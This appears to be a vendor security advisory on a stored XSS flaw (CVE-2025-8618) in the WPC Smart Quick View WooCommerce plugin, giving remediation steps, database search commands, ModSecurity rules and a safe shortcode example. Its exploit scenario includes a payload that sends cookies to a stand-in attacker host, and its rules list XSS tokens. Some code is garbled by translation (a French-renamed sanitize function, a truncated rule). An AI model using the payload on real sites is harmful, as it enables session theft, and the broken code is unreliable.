
| Nom du plugin | WPC Smart Quick View for WooCommerce |
|---|---|
| Type of Vulnerability | Authenticated Stored XSS |
| CVE Number | CVE-2025-8618 |
| Urgence | Faible |
| CVE Publish Date | 2025-08-19 |
| Source URL | CVE-2025-8618 |
Urgent: WPC Smart Quick View for WooCommerce (<= 4.2.1) — Authenticated Contributor Stored XSS (CVE-2025-8618) — What WordPress Site Owners Must Do Now
Date: 19 August 2025
Gravité: Low / CVSS 6.5 (stored XSS)
CVE: CVE-2025-8618
Affected plugin: WPC Smart Quick View for WooCommerce <= 4.2.1
Corrigé dans : 4.2.2
As a WordPress security specialist working with WP-Firewall, I want to walk you through what this vulnerability means in practical terms, how attackers can exploit it, the real risks to your site and users, and the exact mitigation and hardening steps you should take today. I’ll also include developer guidance and sample virtual-patch/WAF rules you can apply immediately if you can’t update the plugin right away.
This is written from a practitioner’s perspective — no marketing fluff, just actionable advice you can implement to reduce risk.
Executive summary (short)
- The vulnerability is a stored Cross-Site Scripting (XSS) issue in the WPC Smart Quick View for WooCommerce plugin (versions <= 4.2.1). An authenticated user with Contributor-level privileges (or higher if misconfigured) can inject malicious HTML/JavaScript via the plugin’s
woosq_btnshortcode attributes. The malicious content is stored and later executed in the context of visitors or admin/editor screens, depending on where the shortcode is rendered. - Impact: script execution in victims’ browsers, possible session theft, defacement, redirect, or use in chained attacks (phishing/CSRF). Although rated “low” by some assessments, stored XSS can be highly damaging depending on the site and what accounts visit the infected content.
- Immediate remediation: update the plugin to version 4.2.2 (or later) as soon as possible. If you cannot update immediately, apply WAF rules (virtual patching), restrict contributor privileges, and audit stored content for malicious shortcodes.
- Long-term: enforce the principle of least privilege, sanitize and escape all plugin output, enable runtime protections (WAF, CSP), and monitor content change logs.
How the vulnerability works (technical, but practical)
Stored XSS occurs when untrusted input — user-supplied content — is persisted by the application and later served to other users without proper sanitization or escaping. In this case:
- The plugin accepts attributes for its
woosq_btnshortcode. A Contributor-level user (or higher, depending on role capabilities) can create content containing the shortcode with malicious attribute values. - Because the plugin fails to properly sanitize or escape the attribute values when registering the shortcode or when rendering it, the plugin stores these malicious values and later outputs them into pages. When that page is viewed by another user, the injected JavaScript executes in the victim’s browser with the page’s origin.
- If the payload is designed to run in admin/editor pages (for example if the plugin renders the button in the WP back-end product editor preview) it could execute when an administrator or editor views the affected content, enabling session theft or privileged actions.
Why “Contributor” matters: Contributors in WordPress typically are not allowed unfiltered HTML, but some sites or third-party role managers change capabilities. Moreover, even without unfiltered HTML, certain shortcode attributes may be accepted by the editor and stored by the plugin backend. Attackers abuse the plugin’s input handling for code injection.
Exploit scenarios — realistic examples
- Content publishing workflow abuse
- A contributor submits a product or post containing a
woosq_btnshortcode with an attribute set to"><script>fetch('https://attacker.example/steal?c='+document.cookie)</script>". - An editor or admin previews/publishes the content or a visitor views the product page; the JavaScript runs and steals cookies or performs actions.
- A contributor submits a product or post containing a
- Customer-targeting (store visitors)
- A store page with the embedded malicious button is viewed by many customers; attacker injects redirect JS sending users to phishing pages or automatically adds items to cart.
- Admin-focused attack chain
- Stored payload targets admin-specific pages where the plugin displays quick-view buttons in the product list or preview. When an admin visits the product list, the payload executes and can create an admin-level backdoor (via AJAX requests or changing plugin options).
Even if the immediate payload is simple (redirect or popup), an attacker can escalate by installing further malware or exploiting other misconfigurations.
Immediate action plan (prioritized)
If you manage WordPress sites, follow these steps in order.
- Update the plugin now
- Install WPC Smart Quick View for WooCommerce 4.2.2 or later.
- If you run multiple sites, schedule updates site-by-site during a maintenance window but prioritize highest-traffic and higher-privileged sites first.
- If you cannot update immediately — apply mitigations
- Virtual patch: configure your WAF (or WP-Firewall) to block requests that create or update content containing suspicious
woosq_btnattributes (see example rules below). - Temporarily remove or disable the plugin if the site has active untrusted contributors and you cannot immediately virtual-patch or update.
- Virtual patch: configure your WAF (or WP-Firewall) to block requests that create or update content containing suspicious
- Restrict privileges
- Audit user roles and capabilities. Make sure Contributors do not have
unfiltered_htmlor elevated capabilities. - Remove any unknown or stale users.
- Audit user roles and capabilities. Make sure Contributors do not have
- Audit existing content
- Search posts, pages, and product content for
woosq_btnoccurrences and inspect attributes for tags like<script>,onerror=,onload=,javascript:,document.cookie,<iframe>, and encoded variants. - If you find malicious content, remove or clean it, then rotate credentials for affected admin accounts and invalidate sessions.
- Search posts, pages, and product content for
- Harden browser-exposed protections
- Enforce a Content Security Policy (CSP) that reduces the impact of XSS (block inline scripts where possible, whitelist trusted domains).
- Ensure cookies used by WordPress are Secure and HttpOnly.
- Monitor and investigate
- Check access logs and admin-ajax activity for suspicious behavior in the window before and after discovery.
- Look for unexpected outbound network requests from your pages (indicates data exfiltration).
How to search for malicious stored shortcodes (practical commands)
Use the WP-CLI or MySQL queries to find posts/products containing the woosq_btn shortcode.
WP-CLI:
- Search post content:
wp post list --post_type=post,product --format=csv --fields=ID,post_title | while read ID TITLE; do wp post get $ID --field=post_content | grep -ni "woosq_btn" && echo "Found in: $ID - $TITLE"; done
- Simpler grep across the database (Linux shell, may return false hits):
wp db query "SELECT ID, post_title FROM wp_posts WHERE post_content LIKE '%woosq_btn%';"
Direct MySQL (adjust table prefix if not wp_):
- Find affected posts:
SELECT ID, post_title FROM wp_posts WHERE post_content LIKE '%[woosq_btn%';
- Find postmeta if plugin stores attributes in meta:
SELECT post_id, meta_key, meta_value FROM wp_postmeta WHERE meta_value LIKE '%woosq_btn%';
For large sites, export results to CSV and review content in a safe environment. When inspecting, view raw content to avoid executing any stored JS.
Emergency WAF/virtual-patch rules (examples)
If you run a web application firewall or host-level ModSecurity/NGINX rules, use virtual patching to block or sanitize requests that would store malicious payloads or to stop delivery of pages containing suspicious woosq_btn attribute values. Below are example rules — adapt them for your environment and test carefully.
ModSecurity (example):
- Block POST/PUT requests that include
woosq_btnavec<scriptoujavascript:payloads:SecRule REQUEST_BODY "@rx woosq_btn" "phase:2,chain,deny,id:100001,msg:'Block possible woosq_btn stored XSS',severity:2" SecRule REQUEST_BODY "@rx (<script|javascript:|onerror=|onload=|document\.cookie|eval\()" "t:none,t:urlDecodeUni,log,deny,status:403"
- Block rendering of pages containing
woosq_btnwith suspicious attributes (response body inspection):SecRule RESPONSE_BODY "@rx \[woosq_btn[^\]]*(
NGINX (Lua or custom filter) — pseudocode:
if response_body contains "[woosq_btn" and contains "<script" then return 403 end
Note: Response body filters can impact performance. Prefer request blocking on content creation unless the primary risk is delivered to visitors.
WP-Firewall specific signatures
WP-Firewall customers can enable virtual patching rules that inspect shortcode attributes for script tags, event handlers, javascript: URIs, and common obfuscation patterns (e.g., \x encoded characters, &#x HTML entities). Virtual patches should also normalize request bodies (url-decode, html-entity-decode) before inspection.
Developer guidance: how to patch the plugin correctly
If you maintain or contribute to the plugin, the correct fixes are:
- Sanitize input on save
- Reject or sanitize dangerous attributes when a contributor or any lower-privileged user submits content.
- Use WordPress sanitization functions:
assainir_champ_texte()for simple text, orwp_kses()/wp_kses_post()with a whitelist of tags and attributes where HTML is necessary.
- Escape output at render time
- When rendering attribute values into HTML attributes, use
esc_attr(); when outputting inside HTML, useesc_html()ouwp_kses()where needed. - Never echo raw user input.
- When rendering attribute values into HTML attributes, use
- Capability checks
- Ensure only appropriate roles can supply unfiltered HTML or unescaped attributes that will be echoed as HTML.
- Example: if
unfiltered_htmlis required, checkcurrent_user_can('unfiltered_html')before accepting raw HTML.
- Use WP shortcodes API correctly
- When registering shortcode callbacks, sanitize attributes:
$atts = shortcode_atts( $defaults, $atts, 'woosq_btn' ); - Sanitize
$attsvalues, e.g.:
- When registering shortcode callbacks, sanitize attributes:
<?php
function safe_woosq_btn_shortcode( $atts ) {
$atts = shortcode_atts( array(
'label' => '',
'class' => '',
// add expected attributes
), $atts, 'woosq_btn' );
// Sanitize: allow only plain text for label and class
$label = sanitize_text_field( $atts['label'] );
$class = sanitize_html_class( $atts['class'] );
// If HTML allowed, use wp_kses with allowed tags and attributes
// $allowed = array( 'span' => array( 'class' => true ) );
// $label = wp_kses( $atts['label'], $allowed );
$output = '<button class="' . esc_attr( $class ) . '">' . esc_html( $label ) . '</button>';
return $output;
}
add_shortcode( 'woosq_btn', 'safe_woosq_btn_shortcode' );
?>
- Prevent double-escaping
- Sanitize on save or escape on output (prefer escaping on output). But ensure data in DB is clean to reduce mistakes later.
- Add unit/integration tests
- Cover cases where attributes contain HTML entities, encoded payloads, event attributes, and ensure they are sanitized/escaped.
How to clean up after an exploitation
If you find evidence that the site was exploited:
- Contain
- Temporarily take the site offline or put it in maintenance mode if you suspect admin accounts are at risk.
- Rotate admin passwords, remove unauthorized users, and invalidate existing sessions (force logout users).
- Identify impacted content
- Search and remove or clean any content with
woosq_btnand suspicious attributes (see search commands above). - Check database for injected content in posts, postmeta, widget content, product descriptions, and plugin options.
- Search and remove or clean any content with
- Remove backdoors
- Scan for files with recent modification times, suspicious PHP files in uploads, and unfamiliar cron jobs.
- Use a reliable malware scanning tool or WP-Firewall scanning feature to detect web shells and anomalies.
- Rebuild compromised accounts
- Have affected admins re-authenticate only after remediation and re-scan.
- Consider enabling 2FA for administrators and editors.
- Post-incident monitoring
- Keep an eye on logs for outbound requests initiated by site pages and for suspicious content being reintroduced.
Hardening checklist to reduce XSS risk (site owner & admin level)
- Keep WP core, themes, and plugins updated; apply patches within 24–72 hours for critical vulnerabilities.
- Enforce least privilege: Contributors should not have
unfiltered_htmlor other elevated capabilities. - Restrict who can install or update plugins (site admins only).
- Use a WAF (virtual patching) to block known exploitation patterns while you roll out updates.
- Configure CSP headers to disallow inline scripts where practical, and use strict dynamic whitelists.
- Review custom code and theme templates for
echo $var;without escaping. Replace withesc_html(),esc_attr(),wp_kses()as appropriate. - Regularly scan your site for malware and unexpected changes.
- Maintain a secure backup strategy (off-site backups, versioned).
- Enable monitoring and alerting for file changes and plugin updates.
Sample ModSecurity rule (more specific to woosq_btn)
This rule blocks submissions that include the woosq_btn shortcode with a <script tag, many event handlers, or JavaScript URIs encoded in various ways. This is a stop-gap virtual patch — validate in a staging environment before production use.
SecRule REQUEST_BODY "@rx \[woosq_btn[^\]]*(<script|onerror=|onload=|javascript:|document\.cookie|eval\(|innerHTML|outerHTML|setTimeout\()" \ "id:200001,phase:2,deny,log,status:403,msg:'Potential stored XSS via woosq_btn shortcode',t:none,t:urlDecodeUni,t:lowercase"
Note: Adjust request body inspection limits and security settings to avoid false positives. Use logging before denial to tune.
Why updating is the best option (and why “low” severity can still be dangerous)
Some CVSS ratings classify this as a “low” priority because it requires authentication (Contributor or higher). But in real-world environments:
- Contributors are often external writers, contractors, or users who have access to submit content — not necessarily “trusted” people.
- The vulnerability is stored — meaning any visitor, including admins, can trigger the execution by viewing affected content.
- Stored XSS is one of the most dangerous web vulnerabilities when combined with social engineering or chained with CSRF, file upload flaws, or weak session management.
Updating to 4.2.2 (or a later release) fixes the root cause and is the only complete resolution. Virtual patching helps during the update window but is not a substitute for the actual fix.
Developer checklist for plugin authors (concrete)
- Always escape output:
esc_html(),esc_attr(),esc_url()as applicable. - Sanitize input based on context:
assainir_champ_texte()for plain text,wp_kses()for safe HTML,sanitize_html_class()for CSS classes. - Validate attribute values against expected patterns (e.g., only allow classes/names from a safe list).
- Avoid echoing user-controlled attributes into inline event handlers or markup that will be interpreted as JS.
- Add capability checks before allowing users to submit raw HTML.
- Write tests for edge cases, encoded payloads, and unusual encodings.
- Document expected attributes and the sanitization applied.
Detection and logging guidance
- Log suspicious POSTs containing
woosq_btnattributes and review logs for decoded payloads. - Alert on post updates by contributor-level accounts that contain HTML or shortcodes. A simple detection rule: if a contributor updates a post and content contains
scriptouonerrortokens, create an alert for manual review. - Monitor for unusual outgoing external requests from the site (indicates exfiltration).
Example remediation timeline and priorities for an admin
- 0–2 hours
- Update plugin to 4.2.2. If not possible, enable strict WAF rule targeting
woosq_btnpayloads. Temporarily disable plugin if neither is possible.
- Update plugin to 4.2.2. If not possible, enable strict WAF rule targeting
- 2–8 hours
- Audit recent contributor submissions and published content for suspicious shortcodes.
- Remove or sanitize malicious content.
- Rotate passwords and force logout for privileged accounts if exploitation is suspected.
- 8–24 hours
- Sweep files for web shells, review logs, and check for abnormal admin actions.
- 24–72 hours
- Implement longer-term hardening: CSP, two-factor authentication for admins, and process changes for role/capability assignments.
Questions developers often ask
Q: Should sanitization happen on save or on output?
A: The safest pattern is to sanitize at input (to reject or normalize malicious content) and always escape at output. That combination avoids storing dangerous content and prevents accidental raw output by future code changes.
Q: Are shortcodes inherently dangerous?
A: No — shortcodes are a practical feature. But any mechanism that accepts user input and later outputs it must be treated carefully. Shortcodes that accept HTML or unvalidated attributes must be designed defensively.
Q: How do I test for stored XSS?
A: Create test strings with <script></script>, event handlers (onerror=), and encoded variants (%3Cscript%3E...). Save them via roles that are present on your site and verify both preview and published render paths.
Start protecting your WordPress site with WP-Firewall free plan today
If you manage WordPress sites and want an immediate safety net for vulnerabilities like this one, consider signing up for the WP-Firewall Basic (Free) plan. It provides essential protections that reduce the window of exposure while you update or clean sites:
- Essential protection: managed firewall with a hardened WAF, unlimited bandwidth and automatic blocking of common exploit payloads.
- Malware scanner and quick mitigation that catches many patterns used in stored XSS attacks.
- Protection against OWASP Top 10 risks so you have a safety layer while you apply patches.
Get started for free here: https://my.wp-firewall.com/buy/wp-firewall-free-plan/
If you need more advanced automation (automatic malware removal, IP blacklist/whitelist control) or monthly reporting and auto virtual-patching across a site portfolio, our Standard and Pro plans add those capabilities.
Final recommendations
- Update the WPC Smart Quick View for WooCommerce plugin to 4.2.2 immediately.
- If you cannot update immediately, enable WAF virtual patches that block suspicious
woosq_btnattribute values and disallow script-like tokens. - Audit stored content and roles, and remove suspicious shortcodes or posts.
- Adopt the developer fixes outlined above if you maintain or develop plugins or themes.
- Consider using WP-Firewall Basic (Free) to add an extra protective layer in minutes while you patch.
If you want help applying virtual patches, tuning detection rules, or auditing a site for possible post-exploitation signs, WP-Firewall’s team provides guided diagnostics and mitigation. Start with the free plan to get an instant managed firewall and site scanning, and scale up if you need auto-remediation and managed services.
Stay safe and treat stored XSS with the seriousness it deserves. If you need a checklist or shell/script to scan your database for suspected payloads, I can provide one tuned to your environment — tell me the WordPress table prefix and whether you use wp-cli or direct DB access.

